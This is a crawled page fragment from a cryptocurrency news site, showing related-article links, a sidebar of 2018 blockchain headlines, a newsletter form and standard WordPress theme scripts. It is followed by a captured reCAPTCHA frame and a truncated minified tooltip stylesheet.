title="Belarus takes progressive stance, recognizes bitcoin as legal currency, legalizes ICOs"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2017/12/belarus-bitcoin-icos-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2017/12/belarus-bitcoin-icos-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2017/12/belarus-bitcoin-icos-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="belarus bitcoin icos" title="Belarus takes progressive stance, recognizes bitcoin as legal currency, legalizes ICOs"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/progressive-belarus-bitcoin-icos-legalized/" rel="bookmark" title="Belarus takes progressive stance, recognizes bitcoin as legal currency, legalizes ICOs">Belarus takes progressive stance, recognizes bitcoin as legal currency, legalizes ICOs</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-27T12:47:27+00:00" >December 27, 2017</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/progressive-belarus-bitcoin-icos-legalized/#respond">0</a></div> </div> </div> </div> </div> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/blockchain-cryptocurrency-bills-new-york/" rel="bookmark" title="Blockchain and cryptocurrency bills introduced in New York legislature"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2017/12/Blockchain-cryptocurrency-bills-New-York-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2017/12/Blockchain-cryptocurrency-bills-New-York-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2017/12/Blockchain-cryptocurrency-bills-New-York-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Blockchain cryptocurrency bills New York" title="Blockchain and cryptocurrency bills introduced in New York legislature"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/blockchain-cryptocurrency-bills-new-york/" rel="bookmark" title="Blockchain and cryptocurrency bills introduced in New York legislature">Blockchain and cryptocurrency bills introduced in New York legislature</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-04T10:18:39+00:00" >December 4, 2017</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/blockchain-cryptocurrency-bills-new-york/#respond">0</a></div> </div> </div> </div> </div> </div> </div> <div class="td-pb-span4 td-main-sidebar"> <div class="td-ss-main-sidebar"> <div class="td-a-rec td-a-rec-id-sidebar td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_10_69452e275a97d_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509350148581-0' style='height:600px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509350148581-0'); });
</script>
</div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69452e275aa4e_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding" data-td-block-uid="td_uid_11_69452e275aa4e" >
<script>var block_td_uid_11_69452e275aa4e = new tdBlock();
block_td_uid_11_69452e275aa4e.id = "td_uid_11_69452e275aa4e";
block_td_uid_11_69452e275aa4e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Latest","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69452e275aa4e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69452e275aa4e_rand","tdc_css_class_style":"td_uid_11_69452e275aa4e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_9"}';
block_td_uid_11_69452e275aa4e.td_column_number = "1";
block_td_uid_11_69452e275aa4e.block_type = "td_block_7";
block_td_uid_11_69452e275aa4e.post_count = "5";
block_td_uid_11_69452e275aa4e.found_posts = "113";
block_td_uid_11_69452e275aa4e.header_color = "";
block_td_uid_11_69452e275aa4e.ajax_pagination_infinite_stop = "";
block_td_uid_11_69452e275aa4e.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_11_69452e275aa4e);
</script>
<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest</span></h4></div><div id=td_uid_11_69452e275aa4e class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T05:11:37+00:00" >April 13, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document...</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T18:38:10+00:00" >April 12, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-05T10:33:35+00:00" >April 5, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-02T09:27:57+00:00" >April 2, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="texas Lewisville city-run cryptocurrency" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department">Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-29T16:05:16+00:00" >March 29, 2018</time></span> </div> </div> </div> </div> </div></div> <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_12_69452e275bcb7_rand td-pb-border-top td_block_template_9" data-td-block-uid="td_uid_12_69452e275bcb7" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Subscribe to our free newsletter</span></h4></div><div class="td_mod_wrap">
<script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-325 mc4wp-form-theme mc4wp-form-theme-red" method="post" data-id="325" data-name="Cryptoren 1" ><div class="mc4wp-form-fields"><p> <label>Email address: </label> <input type="email" name="EMAIL" placeholder="Your email address" required /> </p> <p> <input type="submit" value="Sign up" /> </p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766141479" /><input type="hidden" name="_mc4wp_form_id" value="325" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form> </div></div> </div> </div> </div> </div> </div> <div class="td-footer-wrapper td-container-wrap td-footer-template-14"> <div class="td-container td-footer-bottom-full"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://cryptoren.com/"><img class="td-retina-data" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" alt="Cryptoren Logo" title="Cryptoren Logo" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Cryptoren.com covers bitcoin, altcoins, blockchain technology and finetch, bringing you up-to-date news, analysis, features, guides, cryptocurrency streaming pricing data and charts.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></aside></div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-604"><a href="https://cryptoren.com/about-cryptoren/">About</a></li> <li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-605"><a href="https://cryptoren.com/contact-cryptoren/">Contact</a></li> <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-607"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Cryptocurrency Wiki</a></li> </ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; 2017 - Cryptoren - Blockchain, Cryptocurrency and Bitcoin news </div> </div> </div> </div> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
const value = this.value.trim()
if (value !== '' && value.indexOf('http') !== 0) {
this.value = 'http://' + value
}
}
const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cryptoren.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" defer src="https://cryptoren.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script>
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://cryptoren.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://cryptoren.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"> <header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a> <div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div> </header> <div class="tdw-content"> <div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> 
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_69452e275d108"></textarea> <div id="td_live_css_uid_1_69452e275d108" class="td-code-editor"></div> 
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_69452e275d108');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_69452e275d108");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div> </div> <footer> <a href="#" class="tdw-save-css">Save</a> <div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div> <div class="tdw-resize"></div> </footer> </div> </body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JLkOyPd76m-judSZReJ9og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766376343944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css
body_size: 2901
content:
/* https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/css/tooltip.css?ver=6.9 */
#tt{position:absolute;display:block;z-index:1500}#tt.vertical_top:before{z-index:111;content:'';position:absolute;border:9px solid transparent;border-top:0;border-bottom:9px solid transparent;top:-9px;left:170px}#tt.vertical_top:after{z-index:111;content:'';position:absolute;border:9px solid transparent;border-top:0;border-bottom:9px solid transparent;top:-8px;left:170px}#tt.vertical_bottom:before{z-index:111;content:'';position:absolute;border:9px solid transparent;border-bottom:0;border-top:9px solid transparent;bottom:-9px;left:170px}#tt.vertical_bottom:after{content:'';position:absolute;border:9px solid transparent;border-bottom:0;border-top:9px solid transparent;bottom:-8px;left:170px;z-index:112}#tttop{display:block}#ttcont{display:block;padding:20px;margin-left:5px;background:#333;color:#fff;overflow:auto}#ttbot{display:block;margin-left:5px}#ttcont ol,#ttcont ul{list-style-position:inside}#ttcont>img{display:block}.cmtt-clearfix{clear:both}.cmtt-backlink{display:block;margin:10px 0}.cmtt-glossary-tooltip-toggle-wrapper{margin:10px 0}.cmtt-tooltip-overlay{display:inline-block;position:relative}.cmtt-tooltip-overlay-icon{display:inline-block;position:absolute;top:0;right:0}.cmtt_longtext{width:300px}.cmtt-tooltip-overlay-icon:after{position:absolute;top:0;right:0;content:'';width:15px;height:15px;background:url(/wp-content/plugins/TooltipProPlus/assets/css/images/tooltip-image-overlay-icon.png);background-repeat:no-repeat;background-position:center center;background-color:transparent;z-index:1400;background-size:100%}#tt #tt-btn-close{width:16px;height:16px;background-position:-80px -128px;position:absolute;right:0;top:0;cursor:pointer;font-size:20px;color:#222;direction:rtl}.cminds_settings_description .button.cmtt-cleanup-button{color:#A00}.cminds_settings_description .button.cmtt-cleanup-button:hover{color:red}ul#glossaryList{padding:0;margin:0;list-style-type:none}div.glossary-container>ul.pageNumbers{padding-top:20px}span.glossaryLink,a.glossaryLink{text-decoration:none!important;border-bottom:dotted 1px}a.glossaryLink:hover{text-decoration:none!important}#glossary-categories{float:right;margin:0}.mobile-link{margin:10px;font-size:14pt}.mobile-link:before{content:"Term link: "}h4.cmtt_related_title{margin-bottom:0;margin-top:20px}div.cmtt_related_title{margin-bottom:0;margin-top:20px;font-weight:700}.glossary_itemdesc .cmtt_related_title{margin-top:5px}ul.cmtt_related{margin-top:0;clear:none}div.cmtt_synonyms{margin-bottom:1em;font-style:italic}div.cmtt_synonyms_title{margin-bottom:0;margin-top:20px;font-weight:700}div.glossaryItemTitle{margin:10px 0}#ttcont div.glossaryTooltipMoreLinkWrapper{padding:2px 12px 3px 7px}#ttcont div.glossaryTooltipMoreLinkWrapper:after{content:" \2192"}.glossary_top_filter{clear:both;overflow:hidden;margin:10px 0}.cmtt-tags-filter{margin:10px 0 0}.cmtt-tags-filter a.cmtt-glossary-tag{cursor:pointer;border-left:1px solid;margin:0 0 0 5px;padding:0 0 0 5px}.cmtt-tags-filter a.cmtt-glossary-tag:first-child{border:none;padding:0;margin:0}.cmtt-tags-filter a.cmtt-glossary-tag.selected{text-decoration:underline;font-weight:700}.cmtt-categories-filter a.cmtt-glossary-category{cursor:pointer;border-left:1px solid;margin:0 0 0 1px;padding:0 0 0 5px;background:#a8a8a8;color:white!important;border:1px solid!important;border-radius:25px;padding:5px !Important;font-weight:700!important}.cmtt-categories-filter a.selected{background:#696969!important;color:white!important}.cmtt-categories-filter{margin:10px 0 0;padding:10px 0 10px 0;line-height:35px}.cmtt-categories-filter a.cmtt-glossary-category:first-child{border:none;padding:0;margin:0}.cmtt-categories-filter a.cmtt-glossary-category.selected{text-decoration:underline;font-weight:700}.glossary_top_filter .right{float:right}.cmtt-glossary-replacement-add{border:1px solid #CCC;border-radius:5px;background:#EEE;margin-top:30px;padding-bottom:12px}.cmtt-glossary-replacement-add input.invalid{border:1px solid red}.glossary_loading{background:url(/wp-content/plugins/TooltipProPlus/assets/css/images/ajax-loader.gif) no-repeat center center;background-color:#DDD;position:absolute;width:100%;height:100%;opacity:.5;display:none}.glossary_replacements_list tr:hover{background-color:#EEE}.glossary_replacements_list th{font-weight:700}.glossarySettingsTabs .block{border:1px solid grey;border-radius:13px;padding:20px;margin:5px;float:none;width:auto}.glossarySettingsTabs .block h3{padding-top:0;margin-top:0}#glossary-exclude-box label.blocklabel,#glossary-disable-box label.blocklabel{display:block}.floated-form-table{clear:none}.floated-form-table tr{float:left;width:49%;clear:none}.floated-form-table tr.whole-line{width:99%}.glossarySettingsTabs table th{position:relative;padding-right:25px}div.cmtt_field_help{display:inline-block;width:15px;height:15px;background-image:url(/wp-content/plugins/TooltipProPlus/assets/css/images/help.png);cursor:pointer;margin:0 -20px 0 0;float:right}div.cmtt_field_help:hover{background-image:url(/wp-content/plugins/TooltipProPlus/assets/css/images/help_hover.png)}div.cmtt_help{display:inline-block;width:15px;height:15px;background-image:url(/wp-content/plugins/TooltipProPlus/assets/css/images/help.png);cursor:pointer;margin-right:5px}div.cmtt_help:hover{background-image:url(/wp-content/plugins/TooltipProPlus/assets/css/images/help_hover.png)}.cm-showhide-handle{cursor:pointer}.glossary-container{position:relative}.glossary-search-clear{margin-left:1em;cursor:pointer}#tt .mobile-link a.glossaryLinkMain{color:#fff}#tt div.glossary_mw_dictionary{color:#fff}#tt div.mw-thesaurus-container{color:#fff}#tt h1,#tt h2,#tt h3,#tt h4{color:#fff}div.mw-dictionary-container{margin-top:1em}div.mw-thesaurus-container{margin-top:2em}div.glossary_mw_dictionary,div.glossary_mw_wikipedia{font-size:14pt;margin:.5em 0 .5em 0}div.mw-group{margin:.5em 0 .5em 0}div.mw-group .group-title{font-size:12pt;margin-top:.5em;margin-bottom:.5em}div.mw-group .term{margin-top:.3em}div.mw-group div.term-number{float:left;font-weight:700}div.mw-group div.dd{margin:0 0 0 1.5em}div.mw-group dd{margin:0 0 0 1.5em}div.mw-group .type-vt{margin-left:1em}div.mw-group .sn{margin-left:2em;margin-right:.5em}div.mw-group .prdiv{margin-left:.5em}div.mw-group .prdiv+.sn{margin-left:.5em}#tt span.example:before{content:"<"}#tt span.example:after{content:">"}span.definition{margin-left:.5em}div.mw-group.mw-definitnion{font-family:monospace;border:1px #ccc solid;border-radius:5px;display:block;padding:10px}div.scnt{margin-top:1em}.progress-indicator{top:0;right:0;width:100%;height:100%;position:absolute;text-align:center;filter:alpha(opacity=50);opacity:.5;z-index:1000;background-color:#fff;display:none}.progress-indicator img{margin-top:75px}.cmtt-post-format-icon:before{font:200 14px/1 dashicons;position:relative;left:-5px}.cmtt-post-format-icon.cmtt-post-format-audio:before{content:"\f521";font-size:.8em}.cmtt-post-format-icon.cmtt-post-format-new:before{content:'\f155'}.cmtt-post-format-icon.cmtt-post-format-new{display:inline}.cmtt-audio-shortcode{margin:10px}.cmtt-audio-player.cmtt-limited{float:right;font:200 14px/1 dashicons}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode .mejs-controls>*:not(.mejs-playpause-button){display:none!important}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode.mejs-container{width:auto!important;height:auto!important;background:none!important}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode .mejs-controls{width:auto!important;background:none!important;position:initial!important}.cmtt-audio-player .cmtt-audio-shortcode .mejs-controls{position:initial!important}.cmtt-woocommerce-product-container{padding:10px;padding:.2em}.cmtt-woocommerce-product-image-container{float:left;padding:5px 10px 10px 0}.cmtt-woocommerce-product-description{padding-bottom:10px;padding-bottom:1em;display:block}.cmtt-woocommerce-product-desc-container{min-width:275px}.cmtt-woocommerce-product-name{font-weight:600}.cmtt-woocommerce-product-button-container{float:right}.cmtt-woocommerce-product-price ins{background:none}.cmtt-post-tags a{cursor:pointer}.cmtt-taxonomy-single a{cursor:pointer}.server-info-table span{color:green;font-weight:700}.server-info-table strong{color:red;font-weight:700}.cmtt-social-box table{width:auto;vertical-align:middle;display:inline-table;margin:0;padding:0}.cmtt-social-box{margin-bottom:10px}.cmtt-social-box .sharetitle{border-right:1px solid #D2D2D2;padding:3px 10px 2px 0;margin:0 10px 0 0;line-height:25px;vertical-align:middle;display:inline-block;font-size:large;font-weight:700}.cmtt-social-box .sharetwitter{float:left;margin:0 15px 0 0;padding:3px 0 2px;height:25px}.cmtt-social-box .sharefb{width:120px;float:left;padding:3px 0 2px;height:25px}.cmtt-social-box .sharegplus{float:left;padding:3px 0 2px;height:25px;margin:0 0 0 15px}.cmtt-social-box .sharelinkedin{float:left;margin:0 0 0 15px;padding:3px 0 